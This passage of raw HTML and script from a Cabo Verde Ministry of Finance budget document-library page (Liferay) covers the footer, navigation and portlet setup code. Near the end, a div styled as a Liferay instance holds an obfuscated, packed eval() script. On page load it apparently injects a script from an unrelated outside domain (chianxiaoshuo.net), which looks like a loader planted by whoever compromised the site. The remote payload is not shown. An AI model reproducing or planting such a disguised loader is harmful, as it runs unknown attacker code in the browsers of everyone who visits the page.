href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=66096&amp;redirect=%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Dicon%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D482205" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768593773375"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="https://www.facebook.com/GovernodeCaboVerde" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="https://twitter.com/CaboVerde_Gov" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="https://www.youtube.com/@Mnist%C3%A9riodasFinan%C3%A7asedoFomento/videos" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="https://www.mf.gov.cv/web/mf/missao">Missão</a></li> <li><a href="https://www.mf.gov.cv/web/mf/estrutura-organica">Estrutura Orgânica</a></li> <li><a href="https://www.mf.gov.cv/web/mf/o-ministro">Ministro</a></li> <li><a href="https://www.mf.gov.cv/web/mf/antigos-ministros">Ministros Anteriores</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.mf.gov.cv/web/dnre">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://ecompras.gov.cv">Compras Públicas</a></li> <li><a href="https://www.mf.gov.cv/web/dnocp">Direcção Nacional do Orçamento e Contabilidade Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="http://governo.cv/">Governo de Cabo Verde</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">CaboVerdeF4Dev</a></li> <li><a href="http://peds.gov.cv/">PEDS</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://www.mf.gov.cv/web/mf/redirecionamento-intranet-mf">Intranet</a></li> <li><a href="https://www.mf.gov.cv/web/mf/redirecionamento-para-intranet-gmf">Intranet GMF</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400 | 800 2008</p> </div> <a href=""> <p>mfgeral@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768525271535' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768525271535' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768525271535' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768525271535' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768525271535' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle\x3dicon\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry\x3d7\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d482205";
Liferay.currentURLEncoded="%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Dicon%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D482205";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");document.getElementById("mm").children[0].onclick();</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Dicon%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D482205\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Dicon%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D482205",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Dicon%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D482205\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"].concat([function(Component){var context={"showInfoButton":true,"searchFormMethod":"GET","actionItems":null,"selectable":true,"infoPanelId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId","clearResultsURL":"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d482205",
"searchActionURL":"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fsearch\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId\x3d20126\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchRepositoryId\x3d20126\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d482205\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchFolderId\x3d482205\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_showSearchInfo\x3dtrue",
"locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"_INJECTED_DATA_":{},"filterItems":[{"label":"Filter by Navigation","type":"group","items":[{"active":false,"href":"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle\x3dicon\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry\x3d7\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d482205",
"label":"Tudo","type":"item"},{"active":true,"href":"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle\x3dicon\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry\x3d7\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d482205",
"label":"Recente","type":"item"},{"data":{"action":"openDocumentTypesSelector"},"active":false,"label":"Tipos de documentos","type":"item"}]}],"searchContainerId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entries","showSearch":true,"portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB","disabled":false,"creationMenu":null,"id":"tysk","element":"#tysk","showFiltersDoneButton":false,"totalItems":132,"sortingOrder":"asc","sortingURL":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3ddesc",
"searchInputName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_keywords","contentRenderer":"hiddenInputsForm","searchData":{"p_p_mode":"view","p_p_state":"normal","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchRepositoryId":"20126","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchFolderId":"482205","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName":"/document_library/search",
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_showSearchInfo":"true","p_p_id":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB","p_p_lifecycle":"0","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId":"482205","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId":"20126"},"defaultEventHandler":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_DocumentLibrary",
"viewTypes":[{"icon":"cards2","active":true,"href":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry\x3d7\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle\x3dicon",
"label":"Cards"},{"icon":"list","active":false,"href":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry\x3d7\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle\x3ddescriptive",
"label":"Lista"},{"icon":"table","active":false,"href":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry\x3d7\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle\x3dlist",
